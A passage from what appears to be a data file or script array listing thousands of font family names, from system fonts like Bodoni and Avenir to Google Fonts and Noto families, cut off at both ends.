Condensed","BernhardFashion BT","BernhardMod BT","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Californian FB","Calisto MT","Calligrapher","CaslonOpnface BT","Centaur","Cezanne","CG Omega","CG Times","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cooper Black","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Cordia New","Cornerstone","Coronet","Cuckoo","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Galliard BT","Gautami","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","GulimChe","Gungsuh","GungsuhChe","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Kunstler Script","Lao UI","Latha","Letter Gothic","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Mangal","Marigold","Marion","Market","Matisse ITC","Matura MT Script Capitals","MingLiU","MingLiU_HKSCS","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS PMincho","MS Reference Specialty","MUSEO","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OSAKA","OzHandicraft BT","Palace Script MT","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","Simplified Arabic","Simplified Arabic Fixed","Sketch Rockwell","Small Fonts","Snap ITC","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Synchro LET","System","Technical","Teletype","Tempus Sans ITC","Terminal","Trajan","TRAJAN PRO","Tristan","Tubular","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF","ABeeZee","Abel","Abhaya Libre","Abril Fatface","Aclonica","Acme","Actor","Adamina","Advent Pro","Aguafina Script","Akronim","Aladin","Aldrich","Alef","Alegreya","Alegreya SC","Alegreya Sans","Alegreya Sans SC","Aleo","Alex Brush","Alfa Slab One","Alice","Alike","Alike Angular","Allan","Allerta","Allerta Stencil","Allura","Almarai","Almendra","Almendra Display","Almendra SC","Amarante","Amaranth","Amatic SC","Amethysta","Amiko","Amiri","Amita","Anaheim","Andada","Andika","Angkor","Annie Use Your Telescope","Anonymous Pro","Antic","Antic Didone","Antic Slab","Anton","Arapey","Arbutus","Arbutus Slab","Architects Daughter","Archivo","Archivo Black","Archivo Narrow","Aref Ruqaa","Arima Madurai","Arimo","Arizonia","Armata","Arsenal","Artifika","Arvo","Arya","Asap","Asap Condensed","Asar","Asset","Assistant","Astloch","Asul","Athiti","Atma","Atomic Age","Aubrey","Audiowide","Autour One","Average","Average Sans","Averia Gruesa Libre","Averia Libre","Averia Sans Libre","Averia Serif Libre","B612","B612 Mono","Bad Script","Bahiana","Bahianita","Bai Jamjuree","Baloo","Baloo Bhai","Baloo Bhaijaan","Baloo Bhaina","Baloo Chettan","Baloo Da","Baloo Paaji","Baloo Tamma","Baloo Tammudu","Baloo Thambi","Balthazar","Bangers","Barlow","Barlow Condensed","Barlow Semi Condensed","Barriecito","Barrio","Basic","Battambang","Baumans","Bayon","Be Vietnam","Bebas Neue","Belgrano","Bellefair","Belleza","BenchNine","Bentham","Berkshire Swash","Beth Ellen","Bevan","Big Shoulders Display","Big Shoulders Text","Bigelow Rules","Bigshot One","Bilbo","Bilbo Swash Caps","BioRhyme","BioRhyme Expanded","Biryani","Bitter","Black And White Picture","Black Han Sans","Black Ops One","Blinker","Bokor","Bonbon","Boogaloo","Bowlby One","Bowlby One SC","Brawler","Bree Serif","Bubblegum Sans","Bubbler One","Buda","Buenard","Bungee","Bungee Hairline","Bungee Inline","Bungee Outline","Bungee Shade","Butcherman","Butterfly Kids","Cabin","Cabin Condensed","Cabin Sketch","Caesar Dressing","Cagliostro","Cairo","Calligraffitti","Cambay","Cambo","Candal","Cantarell","Cantata One","Cantora One","Capriola","Cardo","Carme","Carrois Gothic","Carrois Gothic SC","Carter One","Catamaran","Caudex","Caveat","Caveat Brush","Cedarville Cursive","Ceviche One","Chakra Petch","Changa","Changa One","Chango","Charm","Charmonman","Chathura","Chau Philomene One","Chela One","Chelsea Market","Chenla","Cherry Cream Soda","Cherry Swash","Chewy","Chicle","Chivo","Chonburi","Cinzel","Cinzel Decorative","Clicker Script","Coda","Coda Caption","Codystar","Coiny","Combo","Comfortaa","Coming Soon","Concert One","Condiment","Content","Contrail One","Convergence","Cookie","Copse","Corben","Cormorant","Cormorant Garamond","Cormorant Infant","Cormorant SC","Cormorant Unicase","Cormorant Upright","Courgette","Cousine","Coustard","Covered By Your Grace","Crafty Girls","Creepster","Crete Round","Crimson Pro","Crimson Text","Croissant One","Crushed","Cuprum","Cute Font","Cutive","Cutive Mono","DM Sans","DM Serif Display","DM Serif Text","Damion","Dancing Script","Dangrek","Darker Grotesque","David Libre","Dawning of a New Day","Days One","Dekko","Delius","Delius Swash Caps","Delius Unicase","Della Respira","Denk One","Devonshire","Dhurjati","Didact Gothic","Diplomata","Diplomata SC","Do Hyeon","Dokdo","Domine","Donegal One","Doppio One","Dorsa","Dosis","Dr Sugiyama","Duru Sans","Dynalight","EB Garamond","Eagle Lake","East Sea Dokdo","Eater","Economica","Eczar","El Messiri","Electrolize","Elsie","Elsie Swash Caps","Emblema One","Emilys Candy","Encode Sans","Encode Sans Condensed","Encode Sans Expanded","Encode Sans Semi Condensed","Encode Sans Semi Expanded","Engagement","Englebert","Enriqueta","Erica One","Esteban","Euphoria Script","Ewert","Exo","Exo 2","Expletus Sans","Fahkwang","Fanwood Text","Farro","Farsan","Fascinate","Fascinate Inline","Faster One","Fasthand","Fauna One","Faustina","Federant","Federo","Felipa","Fenix","Finger Paint","Fira Code","Fira Mono","Fira Sans","Fira Sans Condensed","Fira Sans Extra Condensed","Fjalla One","Fjord One","Flamenco","Flavors","Fondamento","Fontdiner Swanky","Forum","Francois One","Frank Ruhl Libre","Freckle Face","Fredericka the Great","Fredoka One","Freehand","Fresca","Frijole","Fruktur","Fugaz One","GFS Didot","GFS Neohellenic","Gabriela","Gaegu","Gafata","Galada","Galdeano","Galindo","Gamja Flower","Gayathri","Gentium Basic","Gentium Book Basic","Geo","Geostar","Geostar Fill","Germania One","Gidugu","Gilda Display","Give You Glory","Glass Antiqua","Glegoo","Gloria Hallelujah","Goblin One","Gochi Hand","Gorditas","Gothic A1","Goudy Bookletter 1911","Graduate","Grand Hotel","Gravitas One","Great Vibes","Grenze","Griffy","Gruppo","Gudea","Gugi","Gurajada","Habibi","Halant","Hammersmith One","Hanalei","Hanalei Fill","Handlee","Hanuman","Happy Monkey","Harmattan","Headland One","Heebo","Henny Penny","Hepta Slab","Herr Von Muellerhoff","Hi Melody","Hind","Hind Guntur","Hind Madurai","Hind Siliguri","Hind Vadodara","Holtwood One SC","Homemade Apple","Homenaje","IBM Plex Mono","IBM Plex Sans","IBM Plex Sans Condensed","IBM Plex Serif","IM Fell DW Pica","IM Fell DW Pica SC","IM Fell Double Pica","IM Fell Double Pica SC","IM Fell English","IM Fell English SC","IM Fell French Canon","IM Fell French Canon SC","IM Fell Great Primer","IM Fell Great Primer SC","Iceberg","Iceland","Imprima","Inconsolata","Inder","Indie Flower","Inika","Inknut Antiqua","Irish Grover","Istok Web","Italiana","Italianno","Itim","Jacques Francois","Jacques Francois Shadow","Jaldi","Jim Nightshade","Jockey One","Jolly Lodger","Jomhuria","Jomolhari","Josefin Sans","Josefin Slab","Joti One","Jua","Judson","Julee","Julius Sans One","Junge","Jura","Just Another Hand","Just Me Again Down Here","K2D","Kadwa","Kalam","Kameron","Kanit","Kantumruy","Karla","Karma","Katibeh","Kaushan Script","Kavivanar","Kavoon","Kdam Thmor","Keania One","Kelly Slab","Kenia","Khand","Khmer","Khula","Kirang Haerang","Kite One","Knewave","KoHo","Kodchasan","Kosugi","Kosugi Maru","Kotta One","Koulen","Kranky","Kreon","Kristi","Krona One","Krub","Kulim Park","Kumar One","Kumar One Outline","Kurale","La Belle Aurore","Lacquer","Laila","Lakki Reddy","Lalezar","Lancelot","Lateef","Lato","League Script","Leckerli One","Ledger","Lekton","Lemon","Lemonada","Lexend Deca","Lexend Exa","Lexend Giga","Lexend Mega","Lexend Peta","Lexend Tera","Lexend Zetta","Libre Barcode 128","Libre Barcode 128 Text","Libre Barcode 39","Libre Barcode 39 Extended","Libre Barcode 39 Extended Text","Libre Barcode 39 Text","Libre Baskerville","Libre Caslon Display","Libre Caslon Text","Libre Franklin","Life Savers","Lilita One","Lily Script One","Limelight","Linden Hill","Literata","Liu Jian Mao Cao","Livvic","Lobster","Lobster Two","Londrina Outline","Londrina Shadow","Londrina Sketch","Londrina Solid","Long Cang","Lora","Love Ya Like A Sister","Loved by the King","Lovers Quarrel","Luckiest Guy","Lusitana","Lustria","M PLUS 1p","M PLUS Rounded 1c","Ma Shan Zheng","Macondo","Macondo Swash Caps","Mada","Magra","Maiden Orange","Maitree","Major Mono Display","Mako","Mali","Mallanna","Mandali","Mansalva","Manuale","Marcellus","Marcellus SC","Marck Script","Margarine","Markazi Text","Marko One","Marmelad","Martel","Martel Sans","Marvel","Mate","Mate SC","Material Icons","Maven Pro","McLaren","Meddon","MedievalSharp","Medula One","Meera Inimai","Megrim","Meie Script","Merienda","Merienda One","Merriweather","Merriweather Sans","Metal","Metal Mania","Metamorphous","Metrophobic","Michroma","Milonga","Miltonian","Miltonian Tattoo","Mina","Miniver","Miriam Libre","Mirza","Miss Fajardose","Mitr","Modak","Modern Antiqua","Mogra","Molengo","Molle","Monda","Monofett","Monoton","Monsieur La Doulaise","Montaga","Montez","Montserrat","Montserrat Alternates","Montserrat Subrayada","Moul","Moulpali","Mountains of Christmas","Mouse Memoirs","Mr Bedfort","Mr Dafoe","Mr De Haviland","Mrs Saint Delafield","Mrs Sheppards","Mukta","Mukta Mahee","Mukta Malar","Mukta Vaani","Muli","Mystery Quest","NTR","Nanum Brush Script","Nanum Gothic","Nanum Gothic Coding","Nanum Myeongjo","Nanum Pen Script","Neucha","Neuton","New Rocker","News Cycle","Niconne","Niramit","Nixie One","Nobile","Nokora","Norican","Nosifer","Notable","Nothing You Could Do","Noticia Text","Noto Sans","Noto Sans HK","Noto Sans JP","Noto Sans KR","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif JP","Noto Serif KR","Noto Serif SC","Noto Serif TC","Nova Cut","Nova Flat","Nova Mono","Nova Oval","Nova Round","Nova Script","Nova Slim","Nova Square","Numans","Nunito","Nunito Sans","Odor Mean Chey","Offside","Old Standard TT","Oldenburg","Oleo Script","Oleo Script Swash Caps","Open Sans","Open Sans Condensed","Oranienbaum","Orbitron","Oregano","Orienta","Original Surfer","Oswald","Over the Rainbow","Overlock","Overlock SC","Overpass","Overpass Mono","Ovo","Oxygen","Oxygen Mono","Pacifico","Palanquin","Palanquin Dark","Pangolin","Paprika","Parisienne","Passero One","Passion One","Pathway Gothic One","Patrick Hand","Patrick Hand SC","Pattaya","Patua One","Pavanam","Paytone One","Peddana","Peralta","Permanent Marker","Petit Formal Script","Petrona","Philosopher","Piedra","Pinyon Script","Pirata One","Plaster","Play","Playball","Playfair Display","Playfair Display SC","Podkova","Poiret One","Poller One","Poly","Pompiere","Pontano Sans","Poor Story","Poppins","Port Lligat Sans","Port Lligat Slab","Pragati Narrow","Prata","Preahvihear","Press Start 2P","Pridi","Princess Sofia","Prociono","Prompt","Prosto One","Proza Libre","Public Sans","Puritan","Purple Purse","Quando","Quantico","Quattrocento","Quattrocento Sans","Questrial","Quicksand","Quintessential","Qwigley","Racing Sans One","Radley","Rajdhani","Rakkas","Raleway","Raleway Dots","Ramabhadra","Ramaraja","Rambla","Rammetto One","Ranchers","Rancho","Ranga","Rasa","Rationale","Ravi Prakash","Red Hat Display","Red Hat Text","Redressed","Reem Kufi","Reenie Beanie","Revalia","Rhodium Libre","Ribeye","Ribeye Marrow","Righteous","Risque","Roboto","Roboto Condensed","Roboto Mono","Roboto Slab","Rochester","Rock Salt","Rokkitt","Romanesco","Ropa Sans","Rosario","Rosarivo","Rouge Script","Rozha One","Rubik","Rubik Mono One","Ruda","Rufina","Ruge Boogie","Ruluko","Rum Raisin","Ruslan Display","Russo One","Ruthie","Rye","Sacramento","Sahitya","Sail","Saira","Saira Condensed","Saira Extra Condensed","Saira Semi Condensed","Saira Stencil One","Salsa","Sanchez","Sancreek","Sansita","Sarabun","Sarala","Sarina","Sarpanch","Satisfy","Sawarabi Gothic","Sawarabi Mincho","Scada","Scheherazade","Schoolbell","Scope One","Seaweed Script","Secular One","Sedgwick Ave","Sedgwick Ave Display","Sevillana","Seymour One","Shadows Into Light","Shadows Into Light Two","Shanti","Share","Share Tech","Share Tech Mono","Shojumaru","Short Stack","Shrikhand","Siemreap","Sigmar One","Signika","Signika Negative","Simonetta","Single Day","Sintony","Sirin Stencil","Six Caps","Skranji","Slabo 13px","Slabo 27px","Slackey","Smokum","Smythe","Sniglet","Snippet","Snowburst One","Sofadi One","Sofia","Song Myung","Sonsie One","Sorts Mill Goudy","Source Code Pro","Source Sans Pro","Source Serif Pro","Space Mono","Special Elite","Spectral","Spectral SC","Spicy Rice","Spinnaker","Spirax","Squada One","Sree Krushnadevaraya","Sriracha","Srisakdi","Staatliches","Stalemate","Stalinist One","Stardos Stencil","Stint Ultra Condensed","Stint Ultra Expanded","Stoke","Strait","Stylish","Sue Ellen Francisco","Suez One","Sumana","Sunflower","Sunshiney","Supermercado One","Sura","Suranna","Suravaram","Suwannaphum","Swanky and Moo Moo","Syncopate","Tajawal","Tangerine","Taprom","Tauri","Taviraj","Teko","Telex","Tenali Ramakrishna","Tenor Sans","Text Me One","Thasadith","The Girl Next Door","Tienne","Tillana","Timmana","Tinos","Titan One","Titillium Web","Tomorrow","Trade Winds","Trirong","Trocchi","Trochut","Trykker","Tulpen One","Turret Road","Ubuntu Condensed","Ubuntu Mono","Ultra","Uncial Antiqua","Underdog","Unica One","UnifrakturCook","UnifrakturMaguntia","Unkempt","Unlock","Unna","VT323","Vampiro One","Varela","Varela Round","Vast Shadow","Vesper Libre","Vibes","Vibur","Vidaloka","Viga","Voces","Volkhov","Vollkorn","Vollkorn SC","Voltaire","Waiting for the Sunrise","Wallpoet","Walter Turncoat","Warnes","Wellfleet","Wendy One","Wire One","Work Sans","Yanone Kaffeesatz","Yantramanav","Yatra One","Yellowtail","Yeon Sung","Yeseva One","Yesteryear","Yrsa","ZCOOL KuaiLe","ZCOOL QingKe HuangYou","ZCOOL XiaoWei","Zeyada","Zhi Mang Xing","Zilla Slab","Zilla Slab Highlight","Noto Naskh Arabic","Noto Sans Armenian","Noto Sans Bengali","Noto Sans Buginese","Noto Sans Canadian Aboriginal","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Gujarati","Noto Sans Gurmukhi","Noto Sans Hebrew","Noto Sans JP Regular","Noto Sans KR Regular","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Malayalam","Noto Sans Mongolian","Noto Sans Myanmar","Noto Sans Oriya","Noto Sans SC Regular","Noto Sans Sinhala","Noto Sans TC Regular","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thaana","Noto Sans Thai","Noto Sans Tibetan","Noto Sans Yi","Noto Serif Armenian","Noto Serif Khmer","Noto Serif Lao","Noto Serif Thai","Aqua Kana","Aqua Kana Bold","Helvetica LT MM","Helvetica Neue Desk UI","Helvetica Neue Desk UI Bold","Helvetica Neue Desk UI Bold Italic","Helvetica Neue Desk UI Italic","Helvetica Neue DeskInterface","Times LT MM","AR PL UKai CN","AR PL UKai HK","AR PL UKai TW","AR PL UKai TW MBE","AR PL UMing CN","AR PL UMing HK","AR PL UMing TW","AR PL UMing TW MBE","Aharoni Bold","Aharoni CLM","Al Bayan Bold","Al Bayan Plain","Al Nile Bold","Al Tarikh Regular","AlArabiya","AlBattar","AlHor","AlManzomah","AlYarmook","Aldhabi","AlternateGothic2 BT","American Typewriter Bold","American Typewriter Condensed Bold","American Typewriter Condensed Light","American Typewriter Light","American Typewriter Semibold","Amiri Quran","Amiri Quran Colored","Angsana New Bold","Angsana New Bold Italic","Angsana New Italic","AngsanaUPC Bold","AngsanaUPC Bold Italic","AngsanaUPC Italic","Aparajita Bold","Aparajita Bold Italic","Aparajita Italic","Apple Braille Outline 6 Dot","Apple Braille Outline 8 Dot","Apple Braille Pinpoint 6 Dot","Apple Braille Pinpoint 8 Dot","Apple LiGothic Medium","Apple LiSung Light","Apple SD Gothic Neo Bold","Apple SD Gothic Neo Heavy","Apple SD Gothic Neo Light","Apple SD Gothic Neo Medium","Apple SD Gothic Neo Regular","Apple SD Gothic Neo SemiBold","Apple SD Gothic Neo Thin","Apple SD Gothic Neo UltraLight","Apple SD GothicNeo ExtraBold","AppleGothic Regular","AppleMyungjo Regular","Arab","Arial Bold","Arial Bold Italic","Arial Hebrew Bold","Arial Hebrew Light","Arial Hebrew Scholar","Arial Hebrew Scholar Bold","Arial Hebrew Scholar Light","Arial Italic","Arial Narrow Bold","Arial Narrow Bold Italic","Arial Narrow Italic","Arial Nova","Arial Nova Bold","Arial Nova Bold Italic","Arial Nova Cond","Arial Nova Cond Bold","Arial Nova Cond Bold Italic","Arial Nova Cond Italic","Arial Nova Cond Light","Arial Nova Cond Light Italic","Arial Nova Italic","Arial Nova Light","Arial Nova Light Italic","Athelas Bold","Athelas Bold Italic","Athelas Italic","Athelas Regular","Avenir Black","Avenir Black Oblique","Avenir Book","Avenir Book Oblique","Avenir Heavy","Avenir Heavy Oblique","Avenir Light","Avenir Light Oblique","Avenir Medium","Avenir Medium Oblique","Avenir Next Bold","Avenir Next Bold Italic","Avenir Next Condensed Bold","Avenir Next Condensed Bold Italic","Avenir Next Condensed Demi Bold","Avenir Next Condensed Demi Bold Italic","Avenir Next Condensed Heavy","Avenir Next Condensed Heavy Italic","Avenir Next Condensed Italic","Avenir Next Condensed Medium","Avenir Next Condensed Medium Italic","Avenir Next Condensed Regular","Avenir Next Condensed Ultra Light","Avenir Next Condensed Ultra Light Italic","Avenir Next Demi Bold","Avenir Next Demi Bold Italic","Avenir Next Heavy","Avenir Next Heavy Italic","Avenir Next Italic","Avenir Next Medium","Avenir Next Medium Italic","Avenir Next Regular","Avenir Next Ultra Light","Avenir Next Ultra Light Italic","Avenir Oblique","Avenir Roman","BIZ UDGothic","BIZ UDGothic Bold","BIZ UDMincho","BIZ UDMincho Medium","BIZ UDPGothic","BIZ UDPGothic Bold","BIZ UDPMincho","BIZ UDPMincho Medium","Baghdad Regular","Bahnschrift Light","Bahnschrift SemiBold","Bahnschrift SemiLight","Bangla MN Bold","Bangla Sangam MN Bold","Baoli SC Regular","Baoli TC Regular","Baskerville Bold","Baskerville Bold Italic","Baskerville Italic","Baskerville SemiBold","Baskerville SemiBold Italic","Beirut Regular","BiauKai","Big Caslon Medium","Bitstream Charter","Bodoni 72 Bold","Bodoni 72 Book","Bodoni 72 Book Italic","Bodoni 72 Oldstyle Bold","Bodoni 72 Oldstyle Book","Bodoni 72 Oldstyle Book Italic","Bodoni 72 Smallcaps Book","Bradley Hand Bold","Browallia New Bold","Browallia New Bold Italic","Browallia New Italic","BrowalliaUPC Bold","BrowalliaUPC Bold Italic","BrowalliaUPC Italic","Brush Script MT Italic","C059","Caladea","Caladings CLM","Calibri Bold","Calibri Bold Italic","Calibri Italic","Calibri Light","Calibri Light Italic","Cambria Bold","Cambria Bold Italic","Cambria Italic","Candara Bold","Candara Bold Italic","Candara Italic","Candara Light","Candara Light Italic","Cantarell Extra Bold","Cantarell Light","Cantarell Thin","Carlito","Century Schoolbook L","Chalkboard Bold","Chalkboard SE Bold","Chalkboard SE Light","Chalkboard SE Regular","Charcoal CY","Charter Black","Charter Black Italic","Charter Bold","Charter Bold Italic","Charter Italic","Charter Roman","Cochin Bold","Cochin Bold Italic","Cochin Italic","Comfortaa Light","Comic Sans MS Bold","Comic Sans MS Bold Italic","Comic Sans MS Italic","Consolas Bold","Consolas Bold Italic","Consolas Italic","Constantia Bold","Constantia Bold Italic","Constantia Italic","Copperplate Bold","Copperplate Light","Corbel Bold","Corbel Bold Italic","Corbel Italic","Corbel Light","Corbel Light Italic","Cordia New Bold","Cordia New Bold Italic","Cordia New Italic","CordiaUPC Bold","CordiaUPC Bold Italic","CordiaUPC Italic","Corsiva Hebrew Bold","Cortoba","Courier 10 Pitch","Courier Bold","Courier Bold Oblique","Courier New Bold","Courier New Bold Italic","Courier New Italic","Courier Oblique","D050000L","DIN Alternate Bold","DIN Condensed Bold","Damascus Bold","Damascus Light","Damascus Medium","Damascus Regular","Damascus Semi Bold","David Bold","David CLM","DecoType Naskh Regular","DejaVu Math TeX Gyre","DejaVu Sans Condensed","DejaVu Sans Light","DengXian","DengXian Bold","DengXian Light","Devanagari MT Bold","Devanagari Sangam MN Bold","Didot Bold","Didot Italic","DilleniaUPC Bold","DilleniaUPC Bold Italic","DilleniaUPC Italic","Dimnah","Dingbats","Diwan Kufi Regular","Diwan Mishafi","Diwan Thuluth Regular","Droid Arabic Kufi","Droid Sans Armenian","Droid Sans Devanagari","Droid Sans Ethiopic","Droid Sans Georgian","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Tamil","Droid Sans Thai","Drugulin CLM","Ebrima Bold","Electron","Ellinia CLM","EmojiOne Mozilla","Estrangelo Edessa","EucrosiaUPC Bold","EucrosiaUPC Bold Italic","EucrosiaUPC Italic","Euphemia UCAS Bold","Euphemia UCAS Italic","Ezra SIL","Ezra SIL SR","Farah Regular","Farisi Regular","Frank Ruehl CLM","Franklin Gothic Medium","Franklin Gothic Medium Italic","FreesiaUPC Bold","FreesiaUPC Bold Italic","FreesiaUPC Italic","Furat","Futura Bold","Futura Condensed ExtraBold","Futura Condensed Medium","Futura Medium","Futura Medium Italic","Gadugi Bold","Gautami Bold","Gayathri Thin","Geeza Pro Bold","Geeza Pro Regular","Geneva CY","Georgia Bold","Georgia Bold Italic","Georgia Italic","Georgia Pro","Georgia Pro Black","Georgia Pro Black Italic","Georgia Pro Bold","Georgia Pro Bold Italic","Georgia Pro Cond","Georgia Pro Cond Black","Georgia Pro Cond Black Italic","Georgia Pro Cond Bold","Georgia Pro Cond Bold Italic","Georgia Pro Cond Italic","Georgia Pro Cond Light","Georgia Pro Cond Light Italic","Georgia Pro Cond Semibold","Georgia Pro Cond Semibold Italic","Georgia Pro Italic","Georgia Pro Light","Georgia Pro Light Italic","Georgia Pro Semibold","Georgia Pro Semibold Italic","Gill Sans Bold","Gill Sans Bold Italic","Gill Sans Italic","Gill Sans Light","Gill Sans Light Italic","Gill Sans Nova","Gill Sans Nova Bold","Gill Sans Nova Bold Italic","Gill Sans Nova Cond","Gill Sans Nova Cond Bold","Gill Sans Nova Cond Bold Italic","Gill Sans Nova Cond Italic","Gill Sans Nova Cond Lt","Gill Sans Nova Cond Lt Italic","Gill Sans Nova Cond Ultra Bold","Gill Sans Nova Cond XBd","Gill Sans Nova Cond XBd Italic","Gill Sans Nova Italic","Gill Sans Nova Light","Gill Sans Nova Light Italic","Gill Sans Nova Ultra Bold","Gill Sans SemiBold","Gill Sans SemiBold Italic","Gill Sans UltraBold","Gisha Bold","Granada","Graph","Gujarati MT Bold","Gujarati Sangam MN Bold","GungSeo Regular","Gurmukhi MN Bold","Gurmukhi Sangam MN Bold","Hadasim CLM","Hani","Hannotate SC Bold","Hannotate SC Regular","Hannotate TC Bold","Hannotate TC Regular","HanziPen SC Bold","HanziPen SC Regular","HanziPen TC Bold","HanziPen TC Regular","Haramain","HeadLineA Regular","Hei Regular","Heiti SC Light","Heiti SC Medium","Heiti TC Light","Heiti TC Medium","Helvetica Bold","Helvetica Bold Oblique","Helvetica CY Bold","Helvetica CY BoldOblique","Helvetica CY Oblique","Helvetica CY Plain","Helvetica Light","Helvetica Light Oblique","Helvetica Neue Bold","Helvetica Neue Bold Italic","Helvetica Neue Condensed Black","Helvetica Neue Condensed Bold","Helvetica Neue Italic","Helvetica Neue Light","Helvetica Neue Light Italic","Helvetica Neue Medium","Helvetica Neue Medium Italic","Helvetica Neue Thin","Helvetica Neue Thin Italic","Helvetica Neue UltraLight","Helvetica Neue UltraLight Italic","Helvetica Oblique","Hiragino Kaku Gothic Pro W3","Hiragino Kaku Gothic Pro W6","Hiragino Kaku Gothic ProN W3","Hiragino Kaku Gothic ProN W6","Hiragino Kaku Gothic Std W8","Hiragino Kaku Gothic StdN W8","Hiragino Maru Gothic Pro W4","Hiragino Maru Gothic ProN","Hiragino Maru Gothic ProN W4","Hiragino Mincho Pro W3","Hiragino Mincho Pro W6","Hiragino Mincho ProN W3","Hiragino Mincho ProN W6","Hiragino Sans CNS W3","Hiragino Sans CNS W6","Hiragino Sans GB W3","Hiragino Sans GB W6","Hiragino Sans W0","Hiragino Sans W1","Hiragino Sans W2","Hiragino Sans W3","Hiragino Sans W4","Hiragino Sans W5","Hiragino Sans W6","Hiragino Sans W7","Hiragino Sans W8","Hiragino Sans W9","Hoefler Text Black","Hoefler Text Black Italic","Hoefler Text Italic","Hoefler Text Ornaments","HoloLens MDL2 Assets","Homa","Hor","ITF Devanagari Bold","ITF Devanagari Book","ITF Devanagari Demi","ITF Devanagari Light","ITF Devanagari Marathi","ITF Devanagari Marathi Bold","ITF Devanagari Marathi Book","ITF Devanagari Marathi Demi","ITF Devanagari Marathi Light","ITF Devanagari Marathi Medium","ITF Devanagari Medium","InaiMathi Bold","Ink Free","Iowan Old Style Black","Iowan Old Style Black Italic","Iowan Old Style Bold","Iowan Old Style Bold Italic","Iowan Old Style Italic","Iowan Old Style Roman","Iowan Old Style Titling","IrisUPC Bold","IrisUPC Bold Italic","IrisUPC Italic","Iskoola Pota Bold","Japan","JasmineUPC Bold","JasmineUPC Bold Italic","JasmineUPC Italic","Jet","KacstArt","Kai Regular","Kailasa Bold","Kailasa Regular","Kaiti SC Black","Kaiti SC Bold","Kaiti SC Regular","Kaiti TC Black","Kaiti TC Bold","Kaiti TC Regular","Kalinga Bold","Kannada MN Bold","Kannada Sangam MN Bold","Kartika Bold","Kayrawan","Kefa Bold","Kefa Regular","Keter YG","Keyboard","Khalid","Khmer MN Bold","Khmer OS","Khmer OS Battambang","Khmer OS Bokor","Khmer OS Content","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS Muol Light","Khmer OS Muol Pali","Khmer OS Siemreap","Khmer OS System","Khmer UI Bold","Klee Demibold","Klee Medium","KodchiangUPC Bold","KodchiangUPC Bold Italic","KodchiangUPC Italic","Kohinoor Bangla Bold","Kohinoor Bangla Light","Kohinoor Bangla Medium","Kohinoor Bangla Semibold","Kohinoor Devanagari","Kohinoor Devanagari 